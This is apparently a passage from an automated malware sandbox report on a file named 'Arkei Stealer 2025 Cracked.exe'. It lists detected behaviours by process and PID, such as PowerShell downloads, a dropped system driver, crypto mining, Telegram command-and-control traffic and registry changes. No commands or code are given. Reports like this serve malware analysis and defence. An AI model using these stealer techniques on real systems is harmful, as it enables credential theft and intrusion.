
- Arkei Stealer.exe (PID: 8772)
- build1.exe (PID: 8792)
- Arkei Stealer.exe (PID: 8328)
- powershell.exe (PID: 5744)
The process executes VB scripts
- Arkei Stealer 2025 Cracked.exe (PID: 8188)
Process drops python dynamic module
- crack.exe (PID: 8164)
Executing commands from a ".bat" file
- wscript.exe (PID: 4200)
- wscript.exe (PID: 6828)
- wscript.exe (PID: 6964)
- wscript.exe (PID: 2384)
Downloads file from URI via Powershell
- powershell.exe (PID: 1748)
- powershell.exe (PID: 5744)
- powershell.exe (PID: 4620)
- powershell.exe (PID: 1764)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 4200)
- wscript.exe (PID: 6828)
- wscript.exe (PID: 6964)
- wscript.exe (PID: 2384)
- svchost.exe (PID: 856)
- Update.exe (PID: 3976)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6668)
- cmd.exe (PID: 7384)
- cmd.exe (PID: 6808)
- cmd.exe (PID: 7292)
Process drops legitimate windows executable
- crack.exe (PID: 8164)
- InstallUtil.exe (PID: 7600)
- Arkei Stealer.exe (PID: 8772)
- build1.exe (PID: 8792)

The process drops C-runtime libraries
- crack.exe (PID: 8164)
Drops a system driver (possible attempt to evade defenses)
- InstallUtil.exe (PID: 7600)
Potential Corporate Privacy Violation
- OmegaEngine.exe (PID: 5364)
Crypto Currency Mining Activity Detected
- svchost.exe (PID: 2196)
The executable file from the user directory is run by the CMD process
- svchost.exe (PID: 856)
- clip.exe (PID: 2780)
Starts itself from another location
- svchost.exe (PID: 6416)
- build1.exe (PID: 8792)
Checks for external IP
- svchost.exe (PID: 856)
- svchost.exe (PID: 2196)
- Update.exe (PID: 3976)
- crack.exe (PID: 8564)
- driver.exe (PID: 7036)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- Update.exe (PID: 3976)
- svchost.exe (PID: 856)
Starts application with an unusual extension
- cmd.exe (PID: 5548)
- cmd.exe (PID: 8892)
Found regular expressions for crypto-addresses (YARA)
- sass.exe (PID: 6252)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 5548)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 8892)
- cmd.exe (PID: 5548)
Application launched itself
- crack.exe (PID: 8164)
Starts a Microsoft application from unusual location
- build1.exe (PID: 8792)
The process connected to a server suspected of theft
- svchost.exe (PID: 856)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2344)
- cmd.exe (PID: 1116)
INFO
Application launched itself
- firefox.exe (PID: 4180)
- firefox.exe (PID: 5868)
- chrome.exe (PID: 5596)
- msedge.exe (PID: 9068)
- msedge.exe (PID: 3620)









